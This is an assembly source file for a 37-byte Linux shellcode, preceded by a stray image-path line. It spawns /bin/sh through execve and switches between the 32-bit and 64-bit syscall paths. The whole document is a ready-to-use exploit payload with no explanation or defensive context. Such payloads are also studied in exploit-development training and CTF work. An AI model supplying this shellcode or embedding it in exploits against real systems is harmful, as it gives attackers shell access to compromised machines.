 ; 37 byte execve("/bin//sh", NULL, 0);
;
; Tested on 32 and 64-bit versions of Linux
;
bits 32
xor esi, esi ; argv = 0
mul esi ; eax = 0, edx = 0
push edx ; '\0'
push edx ; null space
push edx ; null space
push esp
pop ebx ; ebx = "/bin//sh", 0
push ebx ; save "/bin//sh", 0
pop edi ; rdi="/bin//sh", 0
mov dword[edi+0], '/bin'
mov dword[edi+4], '//sh'
inc eax
jnz x32
mov al, 59 ; rax = sys_execve
syscall
x32:
xor ecx, ecx ; argv=NULL
mov al, 11 ; eax = sys_execve
int 0x80